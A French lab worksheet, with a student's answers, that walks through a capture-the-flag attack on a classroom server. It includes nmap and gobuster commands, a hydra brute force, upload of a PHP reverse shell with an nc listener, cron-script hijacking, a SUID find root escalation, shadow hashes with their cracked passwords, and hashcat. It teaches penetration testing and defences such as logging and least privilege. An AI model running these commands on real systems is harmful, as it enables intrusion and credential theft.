TP9 : Comme un hacker ou plutôt comme un pentester :)

Le but de ce TP est de se mettre dans la peau d’un testeur de vulnérabilité ou d’un hacker qui attaquerait une cible.
Vous n’aurez comme seul point de départ le nom de la machine à analyser/hacker : SrvB3.sio.lan
Bien entendu, je vais vous guider un minimum étant donné que vous débutez.
Pour rendre ce TP plus amusant, je l’ai fait à la façon d’un CTF (capture the flag) en glissant 6 flags (drapeaux) à l’intérieur, ils auront pour format flag{………}.
Etape préalable : Vous devez mettre votre machine Kali en bridge et en DHCP.

Etape 1 : La collecte d’information sur la cible.

Nous allons utiliser l’outil nmap afin de scanner les ports ouverts sur la cible, et également trouver des informations sur le système d’exploitation (-O) et la version des services (-sV). Exécutez la commande suivante :
sudo nmap -O -sV srvb3.sio.lan
Quels sont les 2 ports ouverts ?

Quel est le service et ça version qui écoute sur ces 2 ports ?
apache
Quel est l’OS ?
debian
Qu’est-ce qu’un attaquant pourrait faire à partir des informations récoltées ?
Trouver des faille sur le system et attaquer depuis ses ports

Etape 2 : Accès au service sur le premier port découvert
Accédez au service que vous avez trouvé sur le premier port découvert, que voyez-vous ?
Nous allons procéder à l’énumération de ce site web, c’est-à-dire rechercher des dossiers et des fichiers qui pourraient être intéressant. Pour cela nous allons utiliser un outil dédié : gobuster.
sudo apt update
sudo apt install gobuster

Voici la commande qu’on va utiliser (Ne la lancez pas tout de suite !!)
gobuster dir -u http://srvb3.sio.lan -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x bak,sav,txt
Le -w permet d’indiquer le fichier contenant les mots de répertoires ou de fichiers à utiliser
Le -x permet d’indiquer les extensions de fichiers à tester
Avec cette commande, nous allons vérifier si les développeurs n’ont pas laissé de fichiers sensibles à la racine du site, nous chercherons donc les fichiers ayant pour extensions bak,sav,txt.
Lancez votre recherche et coupez-la dès que vous trouvez un fichier qui vous semble intéressant (CTRL + C). Quel fichier intéressant avez-vous trouvez ?
Connect.bak
Accédez à ce fichier, quelles informations intéressantes contient ce fichier ?
flag{0UP5MYP455W0rD} flag{ OUPSMYPASSWOrD}

Quel nom étrange ce drapeau ^^ Il s’agit du langage leet speak (elite speak). Vous pouvez le décoder vous-même ou utiliser ce site : https://www.dcode.fr/ecriture-1337-leet-speak
Drôle de mot de passe, n’est-ce pas une chaine encodée ? Une idée de l’encodage ?
Non ? Un petit tour sur cyberchef (https://gchq.github.io/CyberChef/ )
Y2luZW1h

Quel est le type d’encodage utilisé ?
Encodage base 64
Quel mot a été encodé ?
cinema
Voici un extrait des logs générés par gobuster quand il recherche des fichiers, vous voyez donc l’importance pour sécuriser un réseau de conserver les logs et également de mettre en place des outils d’alerte ou de blocage quand des évènement anormaux sont relevés dans les logs.
Quand il cherche des dossiers, ça se passe dans le access.log et le User-Agent de base n'est pas très discret ...

A noter qu’il est possible d’être plus discret avec l'option --random-agent


Etape 3 : Accès au service sur le second port découvert
Vous allez maintenant vous connecter sur le 2ème port découvert à l’étape 1.
Que constatez-vous ?
Il y a une demande de mot de passe

Il vous faut donc trouver un moyen de se connecter. Mais quel peut bien être le nom d’utilisateur…
Avez-vous une idée ? Si vous avez utilisé chrome, essayez firefox, il sera peut-être plus bavard, sinon utilisez la commande curl :
curl URL -i

Proposez 3 logins courant qui pourraient correspondre ?
Admin, root,rex
Créer un fichier login.txt contenant ces 3 logins (1 mot par ligne)
Nous allons faire une attaque brute force en utilisant le dictionnaire rockyou (issue d’une fuite de données : https://en.wikipedia.org/wiki/RockYou). A noter que le fichier a été trié, en mettant en premier les mots de passe qui sont apparus le plus fréquemment dans la fuite de données.
Il doit être présent ici sur kali /usr/share/wordlists/rockyou.txt.gz.
Nous allons utilisez le logiciel hydra (https://en.wikipedia.org/wiki/Hydra_(software) ).Cet outil permet de faire des attaques par brute force sur différents protocoles réseaux (HTTP, SSH, FTP…)
Voici la commande que vous allez saisir :
hydra -L login.txt -P /usr/share/wordlists/rockyou.txt.gz -u http-get://srvb3.sio.lan:NUM_PORT
-L permet d’indiquer le fichier contenant les logins à tester
-P permet d’indiquer le fichier contenant les mots de passe à tester
-u permet de tester le premier mot de passe de la liste avec chaque login plutôt que l’inverse
Lancez votre attaque, et stoppez là dès que vous avez trouvé un mot de passe.

Connectez-vous et obtenez un nouveau flag
flag{U8rU7F0rC3M3}
A noter que ce genre d’attaque n’est pas très discrète dans le fichier error.log de la cible :

Un attaquant pourrait cependant supprimer ses traces s’il arrive à avoir suffisamment de droits sur la machine cible. D’où l'intérêt de mettre en place un système de log centralisé sur un serveur dédié et de les sauvegarder.

Etape 4 : Quel beau formulaire :-)

Nous avons un formulaire d’upload. Dans un premier temps vous allez uploader un fichier de votre choix, une image par exemple. Est-ce que ça fonctionne ?
Mais où a été stockée cette image ? Nous allons à nouveau utiliser gobuster pour chercher dans quel répertoire du site a pu être stockée cette image, mais cette fois-ci nous devons indiquer à gobuster les identifiants pour se connecter à ce site, sans ça il ne pourra pas faire ses recherches.
Les arguments -U et -P vous permettrons de préciser le login et le mot de passe.
Attention également à bien préciser le bon port à la fin de votre url.
Quelle commande avez-vous utilisée ?
gobuster dir -u http://srvb3.sio.lan:8080 -U admin -P pokemon -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x bak,sav,txt

Quel répertoire intéressant avez-vous trouvé ?

Une fois le répertoire trouvé pensez à couper gobuster.
Allez dans votre navigateur, et retrouver votre fichier.
Nous allons maintenant essayer d’uploader un reverse shell. Mais qu’est-ce que c’est que cette bête !!
Ce site l’explique assez clairement : https://www.0x0ff.info/2013/reverse-shell/
A l’inverse d’un shell classique ou le client se connecte au serveur afin d’exécuter les commandes.  C’est le serveur qui va initier la connexion vers le client et ensuite le client enverra les commandes au serveur. | 

Nous allons essayer de mettre en place un reverse shell entre la cible et notre poste kali.
Vous allez copier le reverse shell suivant dans votre répertoire personnel, vous le nommerez VOTRENOM.php (ceci afin de ne pas se mélanger avec les reverseshell de vos camarades !!!) :
cp /usr/share/webshells/php/php-reverse-shell.php ~/VOTRENOM.php
Vous allez ensuite modifier votre reverse shell en indiquant votre IP et le port d’écoute. Remplacez donc 127.0.0.1 par votre IP réelle, pour le port vous pouvez laisser 1234

Vous pouvez maintenant uploader votre reverse shell grâce au formulaire d’upload.
Ci-dessous vous trouverez un exemple de trace laissée par un upload :

Etape 5 : Accès au shell du serveur cible

Notre reverse shell a été uplodé sur la cible, quand nous allons charger notre reverse shell dans le navigateur web, celui-ci va essayer de se connecter à l’ip et au port qu’on a indiqué dans le script.
Comment faire pour que notre machine écoute sur le port 1234 ? Eh bien en utilisant l’outil nc (netcat). Lancez sur kali la commande suivante :
nc -nlvp 1234
Elle aura pour effet d’ouvrir un port en écoute. Ne fermez pas cet onglet tant que vous voulez écouter sur ce port.
Dans un autre onglet, tapez la commande suivante :
sudo ss -lntp
Vous devriez avoir la confirmation que votre machine écoute sur le port 1234 et que c’est bien le programme nc qui utilise ce port (vous avez aussi l’identifiant du processus, ici 4294) :
Lancez votre reverse shell dans le navigateur web, ne fermer pas l’onglet. Retourner dans la fenêtre où vous avez lancé netcat, vous devriez découvrir un shell ! Vous pouvez maintenant interagir avec le serveur cible.
Tapez la commande whoami . Avec quel compte êtes-vous logué ?
Notre shell actuel est très rudimentaire. Essayez de taper une commande et de revenir en arrière avec les flèches, vous aurez des caractères étranges, il faut alors effacer puis tout retaper. Nous allons donc améliorer notre shell. Voici les commandes à taper :
- Chargement d’un shell amélioré (spwaned shell / shell tty)
python -c "import pty;pty.spawn('/bin/bash')"

- Mettre en arrière-plan le shell distant (vous reviendrez un temps sur kali) :
CTRL+Z
- facultatif : Obtenir le nombre de lignes et de colonnes du terminal (ROWS et COLS)
stty -a | head -n1 | cut -d ';' -f 2-3 | cut -b2- | sed 's/; /\n/'

- Ignorer les raccourcis clavier dans le shell local et revenir à netcat (fg=frontground=premier plan):
stty raw -echo; fg
- Appuyer une nouvelle fois sur ENTER
- facultatif : Définition de la taille correcte pour le shell distant (où ROWS et COLS sont les valeurs obtenues précédemment):
stty rows ROWS cols COLS
En image :

Nous allons maintenant chercher le flag, il se trouve dans le home de l’utilisateur courant. flag{4P4CH3H0M3} 

Etape 6 : Retour sur nos notes

A l’étape 2 nous avions trouvé des informations d’identifications, essayons de nous connecter avec.
Est-ce que ça marche ?
Q2lOZU1hISEhIQ==
Si non, comment trouver le bon identifiant et le mot de passe ?
Connectez-vous à la base de données et essayez de trouver le flag en analysant les différents objets de la base de données.
flag{0HN0UK111MY8453}kali

Etape 7 : Horizontal privilege escalation (Privesc)
Il existe deux principales variantes d’élévation de privilèges
- Élévation horizontale des privilèges : c'est là que nous étendons notre portée sur le système compromis en prenant en charge un utilisateur différent qui est au même niveau de privilège que nous (utilisateur normal détournant un autre utilisateur normal).
- Élévation verticale des privilèges (élévation des privilèges) : c'est là que nous tentons d'obtenir des privilèges ou un accès plus élevés, avec un compte existant que nous avons déjà compromis (piratage d'un compte avec des privilèges ou des privilèges root).

Source : https://666isildur.gitbook.io/ethical-hacking/tryhackme/linux-fundamentals/common-linux-privesc
Nous allons donc tout d’abord regarder s’il existe un autre utilisateur que root. Quel est cet utilisateur ?
Y’a-t-il un flag dans son home (du style user.txt) ? Non, vous êtes sûr ? Regardez mieux …
Pouvez-vous l’ouvrir ? Pourquoi ?
Nous allons essayer de trouver un moyen de lire le contenu de ce fichier. Nous allons pour cela analyser les fichiers webstatus.
Pour le bon déroulement de ce TP vous prendrez soin de travailler uniquement sur les fichiers finissant par le numéro de votre poste, afin que chacun puisse faire la suite du TP correctement.
Exemple : l’étudiant qui est sur le poste 12, devra utiliser uniquement les fichiers webstatus12.sh et webstatus12.txt. Et en aucun cas modifier les autres.
Quels droits avez-vous sur ces fichiers ? txt lecture et sh tout
Analyser le script et le fichier texte, A quoi sert-il ? Comment fonctionnent-ils ?
Verification si le site est up
En regardant le fichier texte, pensez-vous que ce script est lancé manuellement ou automatiquement ?
manuellement
Le script est en fait exécuté par une tâche cron. Regardez le fichier /etc/cron.d/mathias
Par quel utilisateur est exécuté le script ? Qu’en concluez-vous ?
Mathias il faut faire une elevation horizontal
Vous allez maintenant modifier le script webstatusVOTRENUMERO.sh pour faire en sorte d’ajouter le contenu du fichier user.txt au fichier webstatusVOTRENUMERO.txt.
Remarque, vous ne pouvez pas utiliser d’éditeur de type nano, car vous êtes dans un reverse shell. Pour contourner ce problème on va utiliser les redirections pour interagir avec notre script.
Exemple :
Avec un simple chevron ">", le fichier FICHIER_DE_DESTINATION sera écrasé et contiendra uniquement « UNIQUE LIGNE »
Avec un double chevron ">>", la ligne « TEXTE A AJOUTER » sera ajoutée à la fin du fichier FICHIER_DE_DESTINATION
Quel est le flag ?
c flag{P00rM47H145}
Ce qu’il faut retenir, ici c’est que faire un chmod 777 en entreprise peut avoir de lourde conséquences ! Il faut faire très attention aux droits que vous donnez, il faut respecter la politique du moindre privilège.
En informatique, le principe de moindre privilège est un principe qui stipule, selon l'ANSSI, qu'une tâche ne doit bénéficier que de privilèges strictement nécessaires à l'exécution du code menant à bien ses fonctionnalités. En d'autres termes, une tâche ne devrait avoir la possibilité de mener à bien que les actions dont l'utilité fonctionnelle est avérée.
https://fr.wikipedia.org/wiki/Principe_de_moindre_privil%C3%A8ge
Le principe du moindre privilège fait référence à un concept de sécurité dans lequel on accorde à un utilisateur le niveau d’accès (ou les permissions) minimum requis pour accomplir son travail.
Le principe du moindre privilège est largement considéré comme une bonne pratique de cybersécurité et constitue une étape fondamentale dans la protection des accès à privilèges aux données et actifs de forte valeur.
Le principe du moindre privilège s’étend au-delà de l’accès des personnes. Ce modèle peut s’appliquer aux applications, aux systèmes qui requièrent des privilèges ou des permissions afin d’effectuer une tâche requise. L’application du moindre privilège garantit que l’outil non humain dispose uniquement de l’accès strictement nécessaire, et pas davantage.
https://www.cyberark.com/fr/what-is/least-privilege/
Facultatif : pour avoir une session complète en tant que « mathias » il faudrait modifier le script sh afin qu’il lance un nouveau reverse shell vers un autre port en écoute sur votre poste. Si vous voulez le faire, voici ce que devra contenir votre script .sh :
La connexion se fera sur le port 4444 de l’ip que vous aurez précisé.

Etape 8 : Vertical Privilege Escalation (Privesc)
Nous allons maintenant essayer de devenir root et de trouver le dernier flag.
Dans ce TP la faille n’est pas forcément réaliste, mais va vous montrer qu’il ne faut parfois pas grand-chose pour qu’un système devienne vulnérable.
La faille prend appuie sur un suid ou Setuid mis sur un programme. Mais qu’est-ce qu’un suid et à quoi ça sert ?
Il s'agit de bits de contrôle d'accès appliqués aux fichiers et répertoires d'un système d'exploitation UNIX. Grâce à eux, un processus peut s'exécuter au nom d'un autre utilisateur.
Quand un fichier exécutable est la propriété de l'utilisateur root, et est rendu setuid, tout processus exécutant ce fichier peut effectuer ses tâches avec les permissions associées à root, ce qui constitue un risque de sécurité pour la machine, s'il existe une faille dans ce programme. En effet, un hacker pourrait utiliser cette faille pour effectuer des opérations réservées à root, par exemple en se créant un compte d'accès illimité en temps et en pouvoirs.
https://fr.wikipedia.org/wiki/Setuid
Voici une commande qui permet de rechercher les fichiers ayant un suid

Elle recherche depuis la racine tous les objets de type fichier ayant la permission 4000 (cad un suid). (2> /dev/null permet de ne pas afficher les erreurs liées aux répertoires qu’on ne peut pas parcourir par manque de droits).
Recherchons maintenant parmi ces programmes s’il y en a un qui a une faille exploitable. Pour cela vous allez utiliser ce site : https://gtfobins.github.io/ et chercher les programmes un par un jusqu’à en trouver un vulnérable. Vous prendrez soin d’activer le filtre ‘SUID’.
Quel programme est vulnérable ?
Find
Quelle commande vous permet d’accéder à un shell en tant que root ?
find . -exec /bin/sh -p \; -quit

Quel est le flag de root ?
flag{H4CK3D!600D64M3!}

Etape 9 : décoder les mots de passe linux

Dans quel fichier sont stockés les hash des mots de passe linux ?
Récupérer les 2 hashs présents dans ce fichier.

root
$6$vMhAM8fqD6XdMRbk$6L4O9hFAkLkCgoQqurYhx0j879cr8AQVoxjN/h.Qhw5ZcsWTAPHW
SDtbsf0fWO1vEPuUtLw38WrMGL0PkDGfd.:18805:0:99999:7:::
killer

Mathias
$6$rmWe3MaxtgaJcrr6$LuNMCaMKdcnBqNThljrSIPITxp0JvHKJOblIkqLd8TE7QzciohVkVwUxf8rfNs.XWo3uFEEMP03genEwCESrz.:18805:0:99999:7:::
9876543210

Mettre les 2 hash dans un fichier, hash.txt sur votre machine kali :
Nous allons maintenant utiliser l’outil hashcat qui permet de casser des mots de passe.
Rechercher sur ces liens, quel est le type de hash et quel mode correspond dans hashcat :
https://hashes.com/en/tools/hash_identifier
https://hashcat.net/wiki/doku.php?id=example_hashes

A noter qu’il est très déconseillé de saisir les hashs de mots de passes sensibles sur des sites internet, par exemple des sites proposant de les déchiffrer. En effet, ils pourraient ajouter votre hash et son mot de passe dans des listes de mots de passes existants, et peut être même tenter une attaque vers votre entreprise (ils pourraient identifier l’IP depuis laquelle vous avez fait la recherche et supposer que c’est celle de votre entreprise).

Nous allons faire une attaque par dictionnaire en utilisant le dictionnaire rockyou. Vous remplacerez MODE par le mode trouvé à la question précédente.
hashcat -m MODE -a 0 hash.txt /usr/share/wordlists/rockyou.txt
-a 0 signifie que c’est une attaque par dictionnaire
A noter qu’avec les versions de hashcat récente (6.2.2 minimum), il est possible de ne pas préciser le mode, hashcat se chargera de le trouver pour nous ou de nous proposer une liste des types de hashs compatibles avec nos hashs.

